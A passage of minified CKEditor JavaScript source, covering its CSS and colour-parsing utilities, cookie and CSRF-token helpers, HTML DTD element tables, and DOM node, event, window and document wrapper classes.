defer:function(a){return function(){var h=arguments,g=this;window.setTimeout(function(){a.apply(g,h)},0)}},normalizeCssText:function(a,h){var g=[],b,k=CKEDITOR.tools.parseCssText(a,!0,h);for(b in k)g.push(b+":"+k[b]);g.sort();return g.length?g.join(";")+";":""},convertRgbToHex:function(a){return a.replace(/(?:rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))/gi,function(h,a,c,g){h=[a,c,g];for(a=0;3>a;a++)h[a]=("0"+parseInt(h[a],10).toString(16)).slice(-2);return"#"+h.join("")})},normalizeHex:function(a){return a.replace(/#(([0-9a-f]{3}){1,2})($|;|\s+)/gi,
function(h,a,c,g){h=a.toLowerCase();3==h.length&&(h=h.split(""),h=[h[0],h[0],h[1],h[1],h[2],h[2]].join(""));return"#"+h+g})},parseCssText:function(a,h,g){var b={};g&&(a=(new CKEDITOR.dom.element("span")).setAttribute("style",a).getAttribute("style")||"");a&&(a=CKEDITOR.tools.normalizeHex(CKEDITOR.tools.convertRgbToHex(a)));if(!a||";"==a)return b;a.replace(/&quot;/g,'"').replace(/\s*([^:;\s]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,c,g){h&&(c=c.toLowerCase(),"font-family"==c&&(g=g.replace(/\s*,\s*/g,
",")),g=CKEDITOR.tools.trim(g));b[c]=g});return b},writeCssText:function(a,h){var g,b=[];for(g in a)b.push(g+":"+a[g]);h&&b.sort();return b.join("; ")},objectCompare:function(a,h,g){var b;if(!a&&!h)return!0;if(!a||!h)return!1;for(b in a)if(a[b]!=h[b])return!1;if(!g)for(b in h)if(a[b]!=h[b])return!1;return!0},objectKeys:function(a){var h=[],g;for(g in a)h.push(g);return h},convertArrayToObject:function(a,h){var g={};1==arguments.length&&(h=!0);for(var b=0,k=a.length;b<k;++b)g[a[b]]=h;return g},fixDomain:function(){for(var a;;)try{a=
window.parent.document.domain;break}catch(h){a=a?a.replace(/.+?(?:\.|$)/,""):document.domain;if(!a)break;document.domain=a}return!!a},eventsBuffer:function(a,h,g){function b(){d=(new Date).getTime();k=!1;g?h.call(g):h()}var k,d=0;return{input:function(){if(!k){var h=(new Date).getTime()-d;h<a?k=setTimeout(b,a-h):b()}},reset:function(){k&&clearTimeout(k);k=d=0}}},enableHtml5Elements:function(a,h){for(var g="abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup main mark meter nav output progress section summary time video".split(" "),
b=g.length,k;b--;)k=a.createElement(g[b]),h&&a.appendChild(k)},checkIfAnyArrayItemMatches:function(a,h){for(var g=0,b=a.length;g<b;++g)if(a[g].match(h))return!0;return!1},checkIfAnyObjectPropertyMatches:function(a,h){for(var g in a)if(g.match(h))return!0;return!1},keystrokeToString:function(a,h){var g=h&16711680,b=h&65535,k=CKEDITOR.env.mac,d=[],e=[];g&CKEDITOR.CTRL&&(d.push(k?"\u2318":a[17]),e.push(k?a[224]:a[17]));g&CKEDITOR.ALT&&(d.push(k?"\u2325":a[18]),e.push(a[18]));g&CKEDITOR.SHIFT&&(d.push(k?
"\u21e7":a[16]),e.push(a[16]));b&&(a[b]?(d.push(a[b]),e.push(a[b])):(d.push(String.fromCharCode(b)),e.push(String.fromCharCode(b))));return{display:d.join("+"),aria:e.join("+")}},transparentImageData:"[data-uri]\x3d\x3d",getCookie:function(a){a=a.toLowerCase();for(var h=document.cookie.split(";"),g,b,k=0;k<h.length;k++)if(g=h[k].split("\x3d"),b=decodeURIComponent(CKEDITOR.tools.trim(g[0]).toLowerCase()),b===a)return decodeURIComponent(1<
g.length?g[1]:"");return null},setCookie:function(a,h){document.cookie=encodeURIComponent(a)+"\x3d"+encodeURIComponent(h)+";path\x3d/"},getCsrfToken:function(){var a=CKEDITOR.tools.getCookie("ckCsrfToken");if(!a||40!=a.length){var a=[],h="";if(window.crypto&&window.crypto.getRandomValues)a=new Uint8Array(40),window.crypto.getRandomValues(a);else for(var g=0;40>g;g++)a.push(Math.floor(256*Math.random()));for(g=0;g<a.length;g++)var b="abcdefghijklmnopqrstuvwxyz0123456789".charAt(a[g]%36),h=h+(.5<Math.random()?
b.toUpperCase():b);a=h;CKEDITOR.tools.setCookie("ckCsrfToken",a)}return a},escapeCss:function(a){return a?window.CSS&&CSS.escape?CSS.escape(a):isNaN(parseInt(a.charAt(0),10))?a:"\\3"+a.charAt(0)+" "+a.substring(1,a.length):""},style:{parse:{_colors:{aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",
chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",
darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",
lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",
mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",
peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",
violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},_borderStyle:"none hidden dotted dashed solid double groove ridge inset outset".split(" "),_widthRegExp:/^(thin|medium|thick|[\+-]?\d+(\.\d+)?[a-z%]+|[\+-]?0+(\.0+)?|\.\d+[a-z%]+)$/,_rgbaRegExp:/rgba?\(\s*\d+%?\s*,\s*\d+%?\s*,\s*\d+%?\s*(?:,\s*[0-9.]+\s*)?\)/gi,_hslaRegExp:/hsla?\(\s*[0-9.]+\s*,\s*\d+%\s*,\s*\d+%\s*(?:,\s*[0-9.]+\s*)?\)/gi,background:function(a){var h=[],g=[],g=this._findColor(a);
g.length&&(h.color=g[0],CKEDITOR.tools.array.forEach(g,function(h){a=a.replace(h,"")}));if(a=CKEDITOR.tools.trim(a))h.unprocessed=a;return h},margin:function(a){function h(h){g.top=b[h[0]];g.right=b[h[1]];g.bottom=b[h[2]];g.left=b[h[3]]}var g={},b=a.match(/(?:\-?[\.\d]+(?:%|\w*)|auto|inherit|initial|unset)/g)||["0px"];switch(b.length){case 1:h([0,0,0,0]);break;case 2:h([0,1,0,1]);break;case 3:h([0,1,2,1]);break;case 4:h([0,1,2,3])}return g},border:function(a){var h={};a=a.split(/\s+/);CKEDITOR.tools.array.forEach(a,
function(a){if(!h.color){var g=CKEDITOR.tools.style.parse._findColor(a);if(g.length){h.color=g[0];return}}h.style||-1===CKEDITOR.tools.indexOf(CKEDITOR.tools.style.parse._borderStyle,a)?!h.width&&CKEDITOR.tools.style.parse._widthRegExp.test(a)&&(h.width=a):h.style=a});return h},_findColor:function(a){var h=[],g=CKEDITOR.tools.array,h=h.concat(a.match(this._rgbaRegExp)||[]),h=h.concat(a.match(this._hslaRegExp)||[]);return h=h.concat(g.filter(a.split(/\s+/),function(h){return h.match(/^#[a-f0-9]{3}(?:[a-f0-9]{3})?$/gi)?
!0:h.toLowerCase()in CKEDITOR.tools.style.parse._colors}))}}},array:{filter:function(a,h,g){var b=[];this.forEach(a,function(k,d){h.call(g,k,d,a)&&b.push(k)});return b},forEach:function(a,h,g){var b=a.length,k;for(k=0;k<b;k++)h.call(g,a[k],k,a)}}};CKEDITOR.tools.array.indexOf=CKEDITOR.tools.indexOf;CKEDITOR.tools.array.isArray=CKEDITOR.tools.isArray}(),CKEDITOR.dtd=function(){var a=CKEDITOR.tools.extend,f=function(a,h){for(var g=CKEDITOR.tools.clone(a),b=1;b<arguments.length;b++){h=arguments[b];for(var k in h)delete g[k]}return g},
b={},d={},e={address:1,article:1,aside:1,blockquote:1,details:1,div:1,dl:1,fieldset:1,figure:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,hr:1,main:1,menu:1,nav:1,ol:1,p:1,pre:1,section:1,table:1,ul:1},m={command:1,link:1,meta:1,noscript:1,script:1,style:1},l={},g={"#":1},k={center:1,dir:1,noframes:1};a(b,{a:1,abbr:1,area:1,audio:1,b:1,bdi:1,bdo:1,br:1,button:1,canvas:1,cite:1,code:1,command:1,datalist:1,del:1,dfn:1,em:1,embed:1,i:1,iframe:1,img:1,input:1,ins:1,kbd:1,keygen:1,
label:1,map:1,mark:1,meter:1,noscript:1,object:1,output:1,progress:1,q:1,ruby:1,s:1,samp:1,script:1,select:1,small:1,span:1,strong:1,sub:1,sup:1,textarea:1,time:1,u:1,"var":1,video:1,wbr:1},g,{acronym:1,applet:1,basefont:1,big:1,font:1,isindex:1,strike:1,style:1,tt:1});a(d,e,b,k);f={a:f(b,{a:1,button:1}),abbr:b,address:d,area:l,article:d,aside:d,audio:a({source:1,track:1},d),b:b,base:l,bdi:b,bdo:b,blockquote:d,body:d,br:l,button:f(b,{a:1,button:1}),canvas:b,caption:d,cite:b,code:b,col:l,colgroup:{col:1},
command:l,datalist:a({option:1},b),dd:d,del:b,details:a({summary:1},d),dfn:b,div:d,dl:{dt:1,dd:1},dt:d,em:b,embed:l,fieldset:a({legend:1},d),figcaption:d,figure:a({figcaption:1},d),footer:d,form:d,h1:b,h2:b,h3:b,h4:b,h5:b,h6:b,head:a({title:1,base:1},m),header:d,hgroup:{h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},hr:l,html:a({head:1,body:1},d,m),i:b,iframe:g,img:l,input:l,ins:b,kbd:b,keygen:l,label:b,legend:b,li:d,link:l,main:d,map:d,mark:b,menu:a({li:1},d),meta:l,meter:f(b,{meter:1}),nav:d,noscript:a({link:1,
meta:1,style:1},b),object:a({param:1},b),ol:{li:1},optgroup:{option:1},option:g,output:b,p:b,param:l,pre:b,progress:f(b,{progress:1}),q:b,rp:b,rt:b,ruby:a({rp:1,rt:1},b),s:b,samp:b,script:g,section:d,select:{optgroup:1,option:1},small:b,source:l,span:b,strong:b,style:g,sub:b,summary:a({h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},b),sup:b,table:{caption:1,colgroup:1,thead:1,tfoot:1,tbody:1,tr:1},tbody:{tr:1},td:d,textarea:g,tfoot:{tr:1},th:d,thead:{tr:1},time:f(b,{time:1}),title:g,tr:{th:1,td:1},track:l,u:b,ul:{li:1},
"var":b,video:a({source:1,track:1},d),wbr:l,acronym:b,applet:a({param:1},d),basefont:l,big:b,center:d,dialog:l,dir:{li:1},font:b,isindex:l,noframes:d,strike:b,tt:b};a(f,{$block:a({audio:1,dd:1,dt:1,figcaption:1,li:1,video:1},e,k),$blockLimit:{article:1,aside:1,audio:1,body:1,caption:1,details:1,dir:1,div:1,dl:1,fieldset:1,figcaption:1,figure:1,footer:1,form:1,header:1,hgroup:1,main:1,menu:1,nav:1,ol:1,section:1,table:1,td:1,th:1,tr:1,ul:1,video:1},$cdata:{script:1,style:1},$editable:{address:1,article:1,
aside:1,blockquote:1,body:1,details:1,div:1,fieldset:1,figcaption:1,footer:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,header:1,hgroup:1,main:1,nav:1,p:1,pre:1,section:1},$empty:{area:1,base:1,basefont:1,br:1,col:1,command:1,dialog:1,embed:1,hr:1,img:1,input:1,isindex:1,keygen:1,link:1,meta:1,param:1,source:1,track:1,wbr:1},$inline:b,$list:{dl:1,ol:1,ul:1},$listItem:{dd:1,dt:1,li:1},$nonBodyContent:a({body:1,head:1,html:1},f.head),$nonEditable:{applet:1,audio:1,button:1,embed:1,iframe:1,map:1,object:1,
option:1,param:1,script:1,textarea:1,video:1},$object:{applet:1,audio:1,button:1,hr:1,iframe:1,img:1,input:1,object:1,select:1,table:1,textarea:1,video:1},$removeEmpty:{abbr:1,acronym:1,b:1,bdi:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,mark:1,meter:1,output:1,q:1,ruby:1,s:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,time:1,tt:1,u:1,"var":1},$tabIndex:{a:1,area:1,button:1,input:1,object:1,select:1,textarea:1},$tableContent:{caption:1,col:1,colgroup:1,tbody:1,
td:1,tfoot:1,th:1,thead:1,tr:1},$transparent:{a:1,audio:1,canvas:1,del:1,ins:1,map:1,noscript:1,object:1,video:1},$intermediate:{caption:1,colgroup:1,dd:1,dt:1,figcaption:1,legend:1,li:1,optgroup:1,option:1,rp:1,rt:1,summary:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1}});return f}(),CKEDITOR.dom.event=function(a){this.$=a},CKEDITOR.dom.event.prototype={getKey:function(){return this.$.keyCode||this.$.which},getKeystroke:function(){var a=this.getKey();if(this.$.ctrlKey||this.$.metaKey)a+=CKEDITOR.CTRL;
this.$.shiftKey&&(a+=CKEDITOR.SHIFT);this.$.altKey&&(a+=CKEDITOR.ALT);return a},preventDefault:function(a){var f=this.$;f.preventDefault?f.preventDefault():f.returnValue=!1;a&&this.stopPropagation()},stopPropagation:function(){var a=this.$;a.stopPropagation?a.stopPropagation():a.cancelBubble=!0},getTarget:function(){var a=this.$.target||this.$.srcElement;return a?new CKEDITOR.dom.node(a):null},getPhase:function(){return this.$.eventPhase||2},getPageOffset:function(){var a=this.getTarget().getDocument().$;
return{x:this.$.pageX||this.$.clientX+(a.documentElement.scrollLeft||a.body.scrollLeft),y:this.$.pageY||this.$.clientY+(a.documentElement.scrollTop||a.body.scrollTop)}}},CKEDITOR.CTRL=1114112,CKEDITOR.SHIFT=2228224,CKEDITOR.ALT=4456448,CKEDITOR.EVENT_PHASE_CAPTURING=1,CKEDITOR.EVENT_PHASE_AT_TARGET=2,CKEDITOR.EVENT_PHASE_BUBBLING=3,CKEDITOR.dom.domObject=function(a){a&&(this.$=a)},CKEDITOR.dom.domObject.prototype=function(){var a=function(a,b){return function(d){"undefined"!=typeof CKEDITOR&&a.fire(b,
new CKEDITOR.dom.event(d))}};return{getPrivate:function(){var a;(a=this.getCustomData("_"))||this.setCustomData("_",a={});return a},on:function(f){var b=this.getCustomData("_cke_nativeListeners");b||(b={},this.setCustomData("_cke_nativeListeners",b));b[f]||(b=b[f]=a(this,f),this.$.addEventListener?this.$.addEventListener(f,b,!!CKEDITOR.event.useCapture):this.$.attachEvent&&this.$.attachEvent("on"+f,b));return CKEDITOR.event.prototype.on.apply(this,arguments)},removeListener:function(a){CKEDITOR.event.prototype.removeListener.apply(this,
arguments);if(!this.hasListeners(a)){var b=this.getCustomData("_cke_nativeListeners"),d=b&&b[a];d&&(this.$.removeEventListener?this.$.removeEventListener(a,d,!1):this.$.detachEvent&&this.$.detachEvent("on"+a,d),delete b[a])}},removeAllListeners:function(){var a=this.getCustomData("_cke_nativeListeners"),b;for(b in a){var d=a[b];this.$.detachEvent?this.$.detachEvent("on"+b,d):this.$.removeEventListener&&this.$.removeEventListener(b,d,!1);delete a[b]}CKEDITOR.event.prototype.removeAllListeners.call(this)}}}(),
function(a){var f={};CKEDITOR.on("reset",function(){f={}});a.equals=function(a){try{return a&&a.$===this.$}catch(d){return!1}};a.setCustomData=function(a,d){var e=this.getUniqueId();(f[e]||(f[e]={}))[a]=d;return this};a.getCustomData=function(a){var d=this.$["data-cke-expando"];return(d=d&&f[d])&&a in d?d[a]:null};a.removeCustomData=function(a){var d=this.$["data-cke-expando"],d=d&&f[d],e,m;d&&(e=d[a],m=a in d,delete d[a]);return m?e:null};a.clearCustomData=function(){this.removeAllListeners();var a=
this.$["data-cke-expando"];a&&delete f[a]};a.getUniqueId=function(){return this.$["data-cke-expando"]||(this.$["data-cke-expando"]=CKEDITOR.tools.getNextNumber())};CKEDITOR.event.implementOn(a)}(CKEDITOR.dom.domObject.prototype),CKEDITOR.dom.node=function(a){return a?new CKEDITOR.dom[a.nodeType==CKEDITOR.NODE_DOCUMENT?"document":a.nodeType==CKEDITOR.NODE_ELEMENT?"element":a.nodeType==CKEDITOR.NODE_TEXT?"text":a.nodeType==CKEDITOR.NODE_COMMENT?"comment":a.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT?
"documentFragment":"domObject"](a):this},CKEDITOR.dom.node.prototype=new CKEDITOR.dom.domObject,CKEDITOR.NODE_ELEMENT=1,CKEDITOR.NODE_DOCUMENT=9,CKEDITOR.NODE_TEXT=3,CKEDITOR.NODE_COMMENT=8,CKEDITOR.NODE_DOCUMENT_FRAGMENT=11,CKEDITOR.POSITION_IDENTICAL=0,CKEDITOR.POSITION_DISCONNECTED=1,CKEDITOR.POSITION_FOLLOWING=2,CKEDITOR.POSITION_PRECEDING=4,CKEDITOR.POSITION_IS_CONTAINED=8,CKEDITOR.POSITION_CONTAINS=16,CKEDITOR.tools.extend(CKEDITOR.dom.node.prototype,{appendTo:function(a,f){a.append(this,f);
return a},clone:function(a,f){function b(d){d["data-cke-expando"]&&(d["data-cke-expando"]=!1);if(d.nodeType==CKEDITOR.NODE_ELEMENT||d.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)if(f||d.nodeType!=CKEDITOR.NODE_ELEMENT||d.removeAttribute("id",!1),a){d=d.childNodes;for(var e=0;e<d.length;e++)b(d[e])}}function d(b){if(b.type==CKEDITOR.NODE_ELEMENT||b.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT){if(b.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var e=b.getName();":"==e[0]&&b.renameNode(e.substring(1))}if(a)for(e=0;e<
b.getChildCount();e++)d(b.getChild(e))}}var e=this.$.cloneNode(a);b(e);e=new CKEDITOR.dom.node(e);CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(this.type==CKEDITOR.NODE_ELEMENT||this.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)&&d(e);return e},hasPrevious:function(){return!!this.$.previousSibling},hasNext:function(){return!!this.$.nextSibling},insertAfter:function(a){a.$.parentNode.insertBefore(this.$,a.$.nextSibling);return a},insertBefore:function(a){a.$.parentNode.insertBefore(this.$,a.$);return a},insertBeforeMe:function(a){this.$.parentNode.insertBefore(a.$,
this.$);return a},getAddress:function(a){for(var f=[],b=this.getDocument().$.documentElement,d=this.$;d&&d!=b;){var e=d.parentNode;e&&f.unshift(this.getIndex.call({$:d},a));d=e}return f},getDocument:function(){return new CKEDITOR.dom.document(this.$.ownerDocument||this.$.parentNode.ownerDocument)},getIndex:function(a){function f(a,g){var k=g?a.nextSibling:a.previousSibling;return k&&k.nodeType==CKEDITOR.NODE_TEXT?b(k)?f(k,g):k:null}function b(a){return!a.nodeValue||a.nodeValue==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE}
var d=this.$,e=-1,m;if(!this.$.parentNode||a&&d.nodeType==CKEDITOR.NODE_TEXT&&b(d)&&!f(d)&&!f(d,!0))return-1;do a&&d!=this.$&&d.nodeType==CKEDITOR.NODE_TEXT&&(m||b(d))||(e++,m=d.nodeType==CKEDITOR.NODE_TEXT);while(d=d.previousSibling);return e},getNextSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getFirst&&this.getFirst();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getNext()}for(;!a&&(e=(e||this).getParent());){if(b&&
!1===b(e,!0))return null;a=e.getNext()}return!a||b&&!1===b(a)?null:f&&f!=a.type?a.getNextSourceNode(!1,f,b):a},getPreviousSourceNode:function(a,f,b){if(b&&!b.call){var d=b;b=function(a){return!a.equals(d)}}a=!a&&this.getLast&&this.getLast();var e;if(!a){if(this.type==CKEDITOR.NODE_ELEMENT&&b&&!1===b(this,!0))return null;a=this.getPrevious()}for(;!a&&(e=(e||this).getParent());){if(b&&!1===b(e,!0))return null;a=e.getPrevious()}return!a||b&&!1===b(a)?null:f&&a.type!=f?a.getPreviousSourceNode(!1,f,b):
a},getPrevious:function(a){var f=this.$,b;do b=(f=f.previousSibling)&&10!=f.nodeType&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getNext:function(a){var f=this.$,b;do b=(f=f.nextSibling)&&new CKEDITOR.dom.node(f);while(b&&a&&!a(b));return b},getParent:function(a){var f=this.$.parentNode;return f&&(f.nodeType==CKEDITOR.NODE_ELEMENT||a&&f.nodeType==CKEDITOR.NODE_DOCUMENT_FRAGMENT)?new CKEDITOR.dom.node(f):null},getParents:function(a){var f=this,b=[];do b[a?"push":"unshift"](f);while(f=f.getParent());
return b},getCommonAncestor:function(a){if(a.equals(this))return this;if(a.contains&&a.contains(this))return a;var f=this.contains?this:this.getParent();do if(f.contains(a))return f;while(f=f.getParent());return null},getPosition:function(a){var f=this.$,b=a.$;if(f.compareDocumentPosition)return f.compareDocumentPosition(b);if(f==b)return CKEDITOR.POSITION_IDENTICAL;if(this.type==CKEDITOR.NODE_ELEMENT&&a.type==CKEDITOR.NODE_ELEMENT){if(f.contains){if(f.contains(b))return CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING;if(b.contains(f))return CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING}if("sourceIndex"in f)return 0>f.sourceIndex||0>b.sourceIndex?CKEDITOR.POSITION_DISCONNECTED:f.sourceIndex<b.sourceIndex?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING}f=this.getAddress();a=a.getAddress();for(var b=Math.min(f.length,a.length),d=0;d<b;d++)if(f[d]!=a[d])return f[d]<a[d]?CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_FOLLOWING;return f.length<a.length?CKEDITOR.POSITION_CONTAINS+
CKEDITOR.POSITION_PRECEDING:CKEDITOR.POSITION_IS_CONTAINED+CKEDITOR.POSITION_FOLLOWING},getAscendant:function(a,f){var b=this.$,d,e;f||(b=b.parentNode);"function"==typeof a?(e=!0,d=a):(e=!1,d=function(b){b="string"==typeof b.nodeName?b.nodeName.toLowerCase():"";return"string"==typeof a?b==a:b in a});for(;b;){if(d(e?new CKEDITOR.dom.node(b):b))return new CKEDITOR.dom.node(b);try{b=b.parentNode}catch(m){b=null}}return null},hasAscendant:function(a,f){var b=this.$;f||(b=b.parentNode);for(;b;){if(b.nodeName&&
b.nodeName.toLowerCase()==a)return!0;b=b.parentNode}return!1},move:function(a,f){a.append(this.remove(),f)},remove:function(a){var f=this.$,b=f.parentNode;if(b){if(a)for(;a=f.firstChild;)b.insertBefore(f.removeChild(a),f);b.removeChild(f)}return this},replace:function(a){this.insertBefore(a);a.remove()},trim:function(){this.ltrim();this.rtrim()},ltrim:function(){for(var a;this.getFirst&&(a=this.getFirst());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.ltrim(a.getText()),b=a.getLength();if(f)f.length<
b&&(a.split(b-f.length),this.$.removeChild(this.$.firstChild));else{a.remove();continue}}break}},rtrim:function(){for(var a;this.getLast&&(a=this.getLast());){if(a.type==CKEDITOR.NODE_TEXT){var f=CKEDITOR.tools.rtrim(a.getText()),b=a.getLength();if(f)f.length<b&&(a.split(f.length),this.$.lastChild.parentNode.removeChild(this.$.lastChild));else{a.remove();continue}}break}CKEDITOR.env.needsBrFiller&&(a=this.$.lastChild)&&1==a.type&&"br"==a.nodeName.toLowerCase()&&a.parentNode.removeChild(a)},isReadOnly:function(a){var f=
this;this.type!=CKEDITOR.NODE_ELEMENT&&(f=this.getParent());CKEDITOR.env.edge&&f&&f.is("textarea","input")&&(a=!0);if(!a&&f&&"undefined"!=typeof f.$.isContentEditable)return!(f.$.isContentEditable||f.data("cke-editable"));for(;f;){if(f.data("cke-editable"))return!1;if(f.hasAttribute("contenteditable"))return"false"==f.getAttribute("contenteditable");f=f.getParent()}return!0}}),CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject,
CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,f="CSS1Compat"==a.compatMode;return{width:(f?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(f?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||
a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}}),CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var f=new CKEDITOR.dom.element("link");f.setAttributes({rel:"stylesheet",type:"text/css",
href:a});this.getHead().append(f)}},appendStyleText:function(a){if(this.$.createStyleSheet){var f=this.$.createStyleSheet("");f.cssText=a}else{var b=new CKEDITOR.dom.element("style",this);b.append(new CKEDITOR.dom.text(a,this));this.getHead().append(b)}return f||b.$.sheet},createElement:function(a,f){var b=new CKEDITOR.dom.element(a,this);f&&(f.attributes&&b.setAttributes(f.attributes),f.styles&&b.setStyles(f.styles));return b},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},
getActive:function(){var a;try{a=this.$.activeElement}catch(f){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,f){for(var b=this.$.documentElement,d=0;b&&d<a.length;d++){var e=a[d];if(f)for(var m=-1,l=0;l<b.childNodes.length;l++){var g=b.childNodes[l];if(!0!==f||3!=g.nodeType||!g.previousSibling||3!=g.previousSibling.nodeType)if(m++,m==e){b=g;break}}else b=b.childNodes[e]}return b?new CKEDITOR.dom.node(b):
null},getElementsByTag:function(a,f){CKEDITOR.env.ie&&8>=document.documentMode||!f||(a=f+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),!0)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||
